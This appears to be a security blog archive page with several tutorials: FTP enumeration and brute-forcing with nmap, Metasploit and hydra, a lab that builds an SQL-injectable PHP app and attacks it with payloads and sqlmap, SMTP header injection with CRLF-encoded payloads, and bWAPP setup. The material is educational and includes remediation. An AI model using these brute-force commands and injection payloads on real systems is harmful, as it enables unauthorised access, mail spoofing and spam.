by Vry4n_ | Apr 15, 2020 | Active Gathering
FTP is a method to access and share files on the internet. The protocol is a way to communicate between computers on a TCP/IP network, FTP is a TCP based service exclusively and it is a client-server protocol where a client will communicate with a server.
“File Transfer Protocol,” can transfer files between any computers that have an Inter communication, and also works between computers using totally different operating systems.
Anonymous FTP is a type of FTP that allows users to access files and other data without needing an ID or password.
- Transferring files from a client computer to a server computer is called “uploading”
- Transferring from a server to a client is “downloading”
How does it work
There are two distinct communication channels while establishing an FTP connection.
- Port 21: The first one is called the command channel where it initiates the instruction and response.
- Port 20: The other one is called a data channel, where the distribution of data happens. The confusion begins however, when we find that depending on the mode, the data port is not always on port 20.
Types of FTP communication
he FTP server may support Active or Passive connections or both. Most FTP client programs select passive connection mode by default because server administrators prefer it as a safety measure. Firewalls generally block connections that are “initiated” from the outside. Using passive mode, the FTP client (like Auto FTP Manager) is “reaching out” to the server to make the connection. The firewall will allow these outgoing connections, meaning that no special adjustments to firewall settings are required.
Active
Active FTP connection, the client opens a port and listens and the server actively connects to it.
command: client >1023 (to ->) server 21
data: client >1023 (<- to) server 20
- In active mode FTP the client connects from a random unprivileged port (N > 1023) to the FTP server’s command port, port 21.
- Then, the client starts listening to port N+1 and sends the FTP command PORT N+1 to the FTP server.
- The server will then connect back to the client’s specified data port from its local data port, which is port 20.

From the server-side firewall’s standpoint, to support active mode FTP the following communication channels need to be opened:
- FTP server’s port 21 from anywhere (Client initiates connection)
- FTP server’s port 21 to ports > 1023 (Server responds to client’s control port)
- FTP server’s port 20 to ports > 1023 (Server initiates data connection to client’s data port)
- FTP server’s port 20 from ports > 1023 (Client sends ACKs to server’s data port)

Passive
Passive FTP connection, the server opens a port and listens (passively) and the client connects to it. You must grant Auto FTP Manager access to the Internet and to choose the right type of FTP Connection Mode
command: client >1023 (to ->) server 21
data: client >1024 (to ->) server >1023
- In passive mode FTP the client initiates both connections to the server, solving the problem of firewalls filtering the incoming data port connection to the client from the server.
- When opening an FTP connection, the client opens two random unprivileged ports locally (N > 1023 and N+1). The first port contacts the server on port 21, but instead of then issuing a PORT command and allowing the server to connect back to its data port, the client will issue the PASV command.
- The result of this is that the server then opens a random unprivileged port (P > 1023) and sends P back to the client in response to the PASV command. The client then initiates the connection from port N+1 to port P on the server to transfer data.
From the server-side firewall’s standpoint, to support passive mode FTP the following communication channels need to be opened:
- FTP server’s port 21 from anywhere (Client initiates connection)
- FTP server’s port 21 to ports > 1023 (Server responds to client’s control port)
- FTP server’s ports > 1023 from anywhere (Client initiates data connection to random port specified by server)
- FTP server’s ports > 1023 to remote ports > 1023 (Server sends ACKs (and data) to client’s data port)

FTP command table
|
Task
|
DOS Command
|
Notes
|
|
Change user password on a site
|
Literal SITE PSWD oldpassword newpassword
|
“Literal” sends a command line to the remote FTP connection and executes the SITE PSWD command.
|
|
Connect to the specified FTP host on the specified port
|
open [host] [port]
|
For example, type:
open myftpsite.com 21
|
|
Navigate to a different directory on remote machine
|
cd [directory]
|
For example, type:
cd M:\InetPub\EFTRoot\MySite\Usr\jbug
|
|
Change to parent directory
|
cdup
|
Same as cd ..\
|
|
Changes directory on local machine
|
lcd [path]
|
For example, type lcd c:\temp.
|
|
Displays a list of files and folders in the current remote directory
|
dir [path]
ls [directory] [localfile]
|
For example, type:
dir M:\InetPub\EFTRoot\MySite\Usr\jbug
or
ls M:\InetPub\EFTRoot\MySite\Usr\jbug C:\temp\contents.txt
|
|
Creates a directory on the remote file system
|
mkdir [name]
|
For example, to create a folder into which you will upload your graphics files, type:
mkdir images
|
|
Copies a file from the local to the remote computer
|
put [filename.ext]
|
To upload the file with a different name, use
put oldfilename.ext newfilename.ext
|
|
Copies multiple files from the local to the remote computer
|
mput [files]
|
Puts multiple files; *.* puts all files; *.txt puts all .txt files, my_*.* puts all files that start with my_ with any extension.
|
|
Copies a file from the remote to the local computer
|
get [filename.ext]
|
For example, type:
get dog.jpg
|
|
Copies multiple files from the remote to the local computer
|
mget [files]
|
Gets multiple files; *.* gets all files; *.txt gets all .txt files, my_*.* gets all files that start with my_ with any extension.
|
|
Deletes a file
|
delete [filename.ext]
|
For example, type:
delete dog.jpg
|
|
Renames a file
|
rename [filename] [filename]
|
For example, to rename a picture of your dog, Pooh Bear, type:
rename dog.jpg PoohBear.jpg
|
|
Removes a directory on the remote computer
|
rmdir [name]
|
For example, type:
rmdir olddogpics
|
|
List current working directory
|
pwd
|
Use when you forget which directory you are in or if you want to copy the path
|
|
Close connection
|
bye (or quit)
|
Disconnect from remove FTP server
|
|
List of available commands or help for a specific command
|
help
help [command]
? [command]
|
help by itself lists available FTP commands; help [command] or ? [command] provides help for the specific command
|
|
Change transfer mode to ASCII
|
ascii
|
Used for HTML and text files
|
|
Change transfer mode to binary
|
binary
|
Used for graphics, compressed files, audio clips, etc.
|
|
Displays current transfer mode (ASCII or binary)
|
status
|
Query the status of files, transfers in process, and other system information. The STAT command implemented on some FTP servers could allow a remote attacker to obtain sensitive information; therefore, it is disabled on some servers.
|
|
Enable/disable prompts
|
prompt
|
Use this command if you do not want to be prompted for each file transfer when transferring multiple files.
|
Enumeration
Nmap

1. Basic enumeration scan
- nmap -p 21 -A -sV -sC 192.168.0.7

2. Using NSE scripts
- nmap -p 21 –script ftp-anon,ftp-bounce,ftp-brute,ftp-libopie,ftp-proftpd-backdoor,ftp-syst,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221 192.168.0.7
Metasploit

1. Enumerate banner
- use auxiliary/scanner/ftp/ftp_version
- show options
- set RHOSTS 192.168.0.7
- exploit
Secure banner: Edit the config file located in /etc, in our case it is named vsftpd.conf, enable custom banner, by uncommenting the line:
Before

After

Then restart the service and test again.


2. Brute force with Metasploit
- use auxiliary/scanner/ftp/ftp_login
- show options
- set blank_passwords true
- set RHOSTS 192.168.0.7
- set USERNAME anonymous
- exploit
You can set password, username lists, stop on success, etc.
3. Find the privileges of anonymous login
- use auxiliary/scanner/ftp/anonymous
- show options
- set rhosts 192.168.0.7
- exploit

Connect using FTP command
1. Once, the username & password are identified. Or if anonymous log in is enabled. Access the remote service
- ftp 192.168.0.10
- USER: anonymous
- PASS: anonymous

2. Once authenticated, you are permitted to run commands depending on permissions of the user.

3. Since, we have read permission we could download the file
Hydra
You can brute force log in using hydra
- hydra -s 21 -C /usr/share/legion/wordlists/ftp-default-userpass.txt -u -f 192.168.0.7 ftp

There are other methods to enumerate ftp like capturing network traffic, sometime ftp is sent over insecure networks.
Once, you get log in you can explore and navigate through the file system, read or even write files.
I captured traffic using Wireshark and I see the log in messages flowing through the network

by Vry4n_ | Apr 13, 2020 | Labs
This document is intended to help understand what happens by PHP back-end processing of SQL queries, how to test SQL injections and how to secure code. Our goals here are the following
- Building MySQL database
- Create a PHP scripts to access & query the database
- HTML code as front-end
- Test SQL injection
- Secure the script
I also share the source code in my GitHub repository, so, let’s get started.
https://github.com/vry4n/esqiuelai
Building MySQL database
1. Start the database
- sudo service mysql start
- sudo service mysql status
- sudo mysql -u root -p
- <sql password> toor

2. Build a database
We will have vk9_db database with vk9_users & vk9_country tables
- Database: vk9_database
- Table: vk9_users
- Table: vk9_country

3. Create the database named vk9_db
- show databases;
- CREATE DATABASE vk9_db;
- show databases;
The database was added successfully and now showing

4. Select the database

5. Create the tables
Users
- CREATE TABLE users (id INT, full_name varchar(12), created_at TIMESTAMP, country_code INT);
Country
- CREATE TABLE country (code INT, name varchar(5), continent_name VARCHAR(15));
- show tables;

6. See the description of the results
- DESCRIBE users;
- DESCRIBE country;

7. Add data to this database
Users
id: 1
full_name: Vry4n
country_code: 506
- INSERT INTO users (id, full_name, country_code) VALUES (1, ‘Vry4n’, 506);
id: 2
full_name: Itachi
country_code: 81
- INSERT INTO users (id, full_name, country_code) VALUES (2, ‘Itachi’, 81);
id: 3
full_name: Cristiano
country_code: 351
- INSERT INTO users (id, full_name, country_code) VALUES (3, ‘Cristano’, 351);
Show the users table

Country
code: 506
name: Costa Rica
continent_name: America
- INSERT INTO country (code, name, continent_name) VALUES (506, ‘CR’, ‘America’);
code: 81
name: Japan
continent_name: Asia
- INSERT INTO country (code, name, continent_name) VALUES (81, ‘JP’, ‘Asia’);
code: 351
name: Portugal
continent_name: Europe
- INSERT INTO country (code, name, continent_name) VALUES (351, ‘PT’, ‘Europe’);
Show the country table

We are done with the database set up. The final step is to allow access to mysql from the script
1. edit the /etc/mysql/my.cnf add the following lines
- [mysqld]
- skip-grant-tables

- vi /etc/mysql/my.cnf
- sudo service mysql restart

2. Sometimes the password has to be set
- flush privileges;
- ALTER USER ‘root’@’localhost’ IDENTIFIED BY ‘toor’;

Create a PHP script to access & query the database
This is divided into 2 steps
- Create a connection file
- Create the engine to query the database
Create a connection file
1. We will use the function mysqli to connect to the database. We will save this PHP script as vk9-db-connect.php.

2. Run it to test. No errors exit code 0

Security Recommendation
Make sure that only administrators have access to this file.
Create the engine to query the database
1. This other script is in charge of running the query and returning the results. The name of the file is going to be main-script.php

HTML code as front-end
1. This script just displays the query box, then send the value to main-script.php to proceed with the query, this file is named as index.html

2. This is the view of the site

Note
All these files have been placed into the same directory within /var/www/html/esqiuelai

Highlights of this script
- Really basic
- No client, nor, server side validation
- Input not sanitized in any way
- Open to any SQL injection technique
Test SQL injection
Now you can start testing this against SQLi, I will share a quick demo here, however, if you want to know more about SQL injection visit the links below
https://vk9-sec.com/basics-of-sql-injection/
https://vk9-sec.com/advanced-sql-injection-union-based
https://vk9-sec.com/blind-sql-injection/
https://vk9-sec.com/sqlmap-how-to/
we will work with the current query we have built
- SELECT id, full_name FROM users WHERE id LIKE ‘$id’
Demo
1. Use the application normally, enter a number to display its associated user id info. Since, this is GET it will show in the browser
- 1
- SELECT id, full_name FROM users WHERE id LIKE ‘1’

2. Try to generate an error, this time we can see an error that means this is vulnerable to SQL injection
- Single quote = ‘
- SELECT id, full_name FROM users WHERE id LIKE ”’

3. Try to run Boolean conditions, this print all the values as 1 will always be equals 1
- 1’ or ‘1’=’1
- SELECT id, full_name FROM users WHERE id LIKE ‘1’ or ‘1’=’1′

4. Using sqlmap to exploit this vulnerability
- sqlmap -u “http://localhost/esqiuelai/main-script.php?id=1”

Secure the script
To secure this script you can use the following functions
We need to pass the GET request with the values submitted by the user to those functions, we place them here

SQLmap test
Even using sqlmap it fails to inject into this query
- sqlmap -u “http://localhost/esqiuelai/main-script.php?id=1”

by Vry4n_ | Apr 8, 2020 | Web Exploitation
Mail Command Injection is an attack technique used to exploit mail servers and webmail applications that construct IMAP/SMTP statements from user-supplied input that is not properly sanitized. an attack technique that injects attacker-controlled SMTP commands into the data transmitted from an application (typically a web application) to an SMTP server for spamming purposes.
http://projects.webappsec.org/w/page/13246948/Mail%20Command%20Injection
IMAP/SMTP structure
- Header: ending of the expected command;
- Body: injection of the new command(s);
- Footer: beginning of the expected command.
This behavior can be exploited to send copies of emails to third parties, attach viruses, deliver phishing attacks, and often alter the content of emails. It is typically exploited by spammers looking to leverage the vulnerable company’s reputation to add legitimacy to their emails.
Common uses of SMTP in websites
- Submit messages via the application, such as to report a problem to support personnel
- Provide feedback about the website.
- This facility is usually implemented by interfacing with a mail (or SMTP) server.
- Typically, user-supplied input is inserted into the SMTP.
How SMTP Works
To understand how SMTP works, you need to first understand the difference between the envelope and the email body.
- The envelope is the initial part of the communication and it is part of the actual SMTP protocol.
The following commands are part of the envelope
- MAIL FROM: This command sets the envelope sender. (focus on this)
- RCPT TO: This command sets the envelope recipient. It can be used multiple times if you want the message to reach many people at once.
- DATA: This command begins the email payload.
The payload contains email headers and the message body separated by a single empty line. (\n on most UNIX and Linux systems, \r\n on Windows systems)
The email headers are not part of the SMTP protocol. They are interpreted by the mail client (the web application & some email handling libraries in programming languages.)
> MAIL FROM:<mail@vk9sec.com>
< 250 OK
> RCPT TO: <john@vk9sec.com>
< 250 OK
> RCPT TO:<lucy@vk9sec.com>
< 250 OK
> DATA
< 354 Send message content; end with <CRLF>.<CRLF>
> Content-Type: text/html
> Date: Wed, 25 D 2020 00:00:01
> From: Bryan <vry4n@vk9sec.com>
> Subject: Are you on vacation?
> To: everyone <everyone@vk9sec.com >
>
> Hello!
> I didn’t see you online!
> —
> Bryan
> .
< 250 OK
The above email would be received by john@vk9sec.com and lucy@vk9sec.com. However, they would see that it was sent by Bryan <vry4n@vk9sec.com> (not mail@vk9sec.com) and they would see that the recipient is everyone <everyone@vk9sec.com>
“<CRLF>.<CRLF>” used to terminate data
“<CRLF>” used to separate the RCPT TO values
Normal value:
Injected:
- Rcpt to:vry4n@vk9sec.com>[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
the traditional attack vectors like the following
rcpt to: vryan@vk9sec.com[CRLF]Cc: johnnny@vk9sec.com
ASCII Character Set and Hexadecimal Values
https://www.cisco.com/c/en/us/td/docs/ios/12_4/cfg_fund/command/reference/cfnapph.html
| 46 |
2E |
. |
. |
. |
| 10 |
0A |
LF |
Line feed |
Ctrl-J |
| 13 |
0D |
CR |
Carriage return (Equivalent to the Enter or Return key) |
Ctrl-M |
| 32 |
20 |
SP |
Space |
Space |
%0d%0a = [CRLF]
Example
From=daf@vk9sec.com&Subject=Site+feedback%0d%0aSometext%0d%0a%2e%0d%0aMAIL+FROM:+mail@vk9sec.com%0d%0aRCPT+TO:+john@vk9sec.com%0d%0aDATA%0d%0aFrom:+mail@vk9sec.com%0d%0aTo:+john@vk9sec.com%0d%0aSubject:+Cheap+books%0d%0aHi There%0d%0a%2e%0d%0a&Message=hello
That will translate as
- MAIL From=daf@vk9sec.com
- Subject=Site feedback
- Sometext
- .
- MAIL FROM: mail@vk9sec.com
- RCPT TO: john@vk9sec.com
- DATA
- From: mail@vk9sec.com
- To: john@vk9sec.com
- Subject: Cheap books
- Hi There
- .
- Hello
- .
SMTP commands
| HELO |
Specify your domain name so that the mail server knows who you are. |
E.g. HELO example.com |
| MAIL |
Specify the sender email. |
E.g. MAIL FROM: <example@example.com> |
| RCPT |
Specify the recipient. Issue this command multiple times if you have more than one recipient. |
E.g. RCPT TO: <example2@example.com> |
| DATA |
Issue this command before sending the body of the message. The message body must end with the |
following five letter sequence: “\r\n.\r\n.” |
| QUIT |
Terminates the conversation with the server. |
|
| EXPN |
Specify that your recipient is a mailing list. |
|
| HELP |
Asks for help from the mail server. |
|
| NOOP |
Does nothing except to get a response from the server. |
|
| RSET |
Aborts the current conversation and start a new conversation. |
|
| SEND |
Sends a message to a user’s terminal instead of a mailbox. |
|
| SAML |
Sends a message to a user’s terminal and to a user’s mailbox. |
|
| SOML |
Sends a message to a user’s terminal if they are logged on; otherwise, sends the message to the user’s mailbox. |
|
| TURN |
Reverses the role of client and server. This might be useful if the client program can also act as a server and needs to receive mail from the remote computer. |
|
| VRFY |
Verifies that a particular user name of a given mail address exists. Not supported by all mail servers. |
|
Header injection
E-mail Header Injection can be considered as the e-mail equivalent of HTTP Header Injection. this vulnerability exists in the implementation of the built-in mail functionality in popular languages such as
PHP = mail()
[SP] = Space
[LF] = Line feed
[CR] = equivalent to “enter” new line
rcpt to=([CRLF][SP]RCPT TO:vry4n@vk9sec.com[CRLF][SP]DATA \[LF]Subject: spam10\[LF][CRLF][SP]Hello,this is a spam mail…\[LF].[CRLF][SP]QUIT[CRLF][SP]) john@vk9sec.com
Will show as
- RCPT TO:<(
- [SP]RCPT TO:vry4n@vk9sec.com
- [SP]DATA\
- Subject: spam10\
- [SP]Hello, this is a spam mail…\
- [SP]QUIT
- [SP]) john@vk9sec.com>
The former command with a leading space is confirmed to be interpreted normally, and the latter command followed by backslash
Java = JavaMail API
- rcpt to= “>[CRLF]RCPT TO:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]”@vk9sec.com
Will show as
- RCPT TO:<“>
- RCPT TO:vry4n@vk9sec.com
- DATA
- (message content)
- QUIT
- “@vk9sec.com>
Python = email.header
Ruby = Net::SMTP, Mail
- rcpt to:vry4n@vk9sec.com[CRLF]DATA[CRLF](message content)[CRLF].[CRLF]QUIT[CRLF]
Since E-mail Header Injection is caused due to improper or nonexistent sanitization of user input.
The format of e-mail messages is defined by the Simple Mail Transfer Protocol (SMTP). Each e-mail message is represented by a series of headers separated by newlines, followed by the body content (separated from the headers by two newlines).
Header components
- From
- To
- Date
- Subject
- CC
- BCC, etc
With the proper injection string, E-mail Header Injection vulnerabilities can be exploited by an attacker to inject additional headers, modify existing headers, or alter the contents of the e-mail.
Result of compromise
- An attacker can perform e-mail spoofing
- Running phishing campaigns that are sent from the actual mail server
- Spam Networks
- Information Extraction
- Denial of Service
Finding SMTP Injections flaws
1. You should submit each of the following test strings as each parameter in turn, inserting your own e-mail address at the relevant position
- <youremail>%0aCc:<youremail>
- <youremail>%0d%0aCc:<youremail>
- <youremail>%0aBcc:<youremail>
- <youremail>%0d%0aBcc:<youremail>
- %0aDATA%0afoo%0a%2e%0aMAIL+FROM:+<youremail>%0aRCPT+TO:+<youremail>%0aDATA%0aFrom:+<youremail>%0aTo:+<youremail>%0aSubject:+test%0afoo%0a%2e%0a
- %0d%0aDATA%0d%0afoo%0d%0a%2e%0d%0aMAIL+FROM:+<youremail>%0d%0aRCPT+TO:+<youremail>%0d%0aDATA%0d%0aFrom:+<youremail>%0d%0aTo:+<youremail>%0d%0aSubject:+test%0d%0afoo%0d%0a%2e%0d%0a
2. Note any error messages the application returns. If these appear to relate to any problem in the e-mail function, investigate whether you need to fine-tune your input to exploit a vulnerability
3. The application’s responses may not indicate in any way whether a vulnerability exists or was successfully exploited. You should monitor the e-mail address you specified to see if any mail is received
4. Review closely the HTML form that generates the relevant request. This may contain clues about the server-side software being used. It may also contain a hidden or disabled field that specifies the e-mail’s To address, which you can modify directly.
Exploitation
1. Locate the email form

2. Here, users can specify a “From” address and the contents of the message. The application passes this input to the PHP mail() command, which constructs the e-mail and performs the necessary SMTP conversation with its configured mail server.

3. Utilize the application normally, to test functionality

- To: bwapp@mailinator.com
- From: vry4n@vk9security.com
- Subject: Hello There
5. Capture the request with a web proxy, in this case BurpSuite, This is a benign request

This will cause the following
- MAIL FROM: vry4n@vk9security.com
- RCPT TO: bwapp@mailinator.com
- DATA
- From: vry4n@vk9security.com
- To: bwapp@mailinator.com
- Subject:
- Hello There
- .
6. Now capture a new request and inject a BCC, CC line using new line character “%0a” or “\n”
- name=Vry4n+Unknown&email=vry4n%40vk9security.com%0d%0a bcc:bwapp%40mailinator.com&remarks=Hello+There&form=submit
- name=Vry4n+Unknown%0d%0abcc:bwapp%40mailinator.com&email=vry4n%40vk9security.com&remarks=Hello+There&form=submit
This will make the mailing server to forward the request also to the injected address
Remediation: SMTP header injection
Validate that user input conforms to a whitelist of safe characters before placing it into email headers. In particular, input containing newlines and carriage returns should be rejected. Alternatively, consider switching to an email library that automatically prevents such attacks.
- E-mail addresses should be checked against a suitable regular expression (which should, of course, reject any newline characters
- The message subject should not contain any newline characters, and it may be limited to a suitable length
- If the contents of a message are being used directly in an SMTP conversation, lines containing just a single dot should be disallowed
by Vry4n_ | Apr 8, 2020 | Labs
bWAPP, or a buggy web application, is a deliberately insecure web application. bWAPP helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities.
bWAPP is a PHP application that uses a MySQL database. It can be hosted on Linux and Windows.
https://github.com/jehy-security/bwapp
https://sourceforge.net/projects/bwapp/
Installation
1. Download the main file
2. make a directory in /var/www/html and unzip the downloaded file there
- sudo mkdir /var/www/html/bWAPP
- sudo mv bWAPP_latest.zip /var/www/html/bWAPP/
- cd /var/www/html/bWAPP/
- ls
- sudo unzip bWAPP_latest.zip

3. Having all the files extracted navigate to ./bWAPP/admin

4. Make sure to start apache & mysql services
- sudo service mysql start
- sudo service mysql status
- sudo service apache2 start
- sudo service apache2 status

5. Modify the SQL credentials in settings.php, credentials used to log in to mysql

Confirm you can log in to mysql, using the same credentials you put on settings.php
- mysql -u root -p
- show databases;

Extra
If you still have issues you can set the database password by logging into the mysql and run
Change user and password at will
- ALTER USER ‘root’@’localhost’ IDENTIFIED BY ‘bug’;
- flush privileges;
6. Give full permissions to the following directories documents, images, passwords & logs
- sudo chmod 777 documents/
- sudo chmod 777 images/
- sudo chmod 777 passwords/
- sudo chmod 777 logs/
- ls -ld documents images passwords logs

7. Now access the application from the browser. Probably you will face the following error
- http://127.0.0.1/bWAPP/bWAPP/login.php

8. To fix it access /bWAPP/bWAPP/install.php, and, click on “here”
- http://127.0.0.1/bWAPP/bWAPP/install.php

9. After that this message should show

10. Now click on log in to get back to the page where we got the error
- 127.0.0.1/bWAPP/bWAPP/login.php

11. The credentials are bee/bug

12. There you can do the following
- Change current password
- Create a new user
- Change security level
- Reset the database
- Select the instance to test “choose your bugs”
by Vry4n_ | Apr 7, 2020 | Web Exploitation
Server-side redirection vulnerabilities arise when an application takes user controllable input and incorporates it into a URL that it retrieves using a backend HTTP request.
Unvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials.
https://cheatsheetseries.owasp.org/cheatsheets/Unvalidated_Redirects_and_Forwards_Cheat_Sheet.html
Example
